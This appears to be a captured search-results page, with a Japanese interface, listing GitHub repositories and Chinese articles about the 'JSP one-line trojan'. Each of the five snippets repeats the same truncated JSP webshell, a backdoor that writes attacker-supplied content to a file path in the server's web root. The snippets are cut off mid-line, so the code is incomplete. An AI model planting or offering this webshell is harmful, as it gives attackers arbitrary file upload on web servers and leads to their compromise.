 https://github.com › webshell › blob ▼ このページを訳す
webshell/JSP一句话 at master - GitHub
2006/08/03 — JSP一句话. 1) <% if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(rec
https://github.com › HatBoy › blob ▼ このページを訳す
Struts2-Scan/shell.jsp at master - GitHub
2006/08/03 — <%if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).write(request.getPa
https://titanwolf.org › Articles › Article ▼ このページを訳す
Trojan sentence: JSP articles(Others-Community) - TitanWolf
2011/05/12 — if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(rec
https://m.xp.cn › b.php ▼ このページを訳す
JSP一句话木马代码
2006/08/03 — if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("\")+request.getParameter("f"))).write(req
https://www.jb51.net › article ▼ このページを訳す
JSP一句话后门 - 脚本之家
2007/02/09 — if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(rec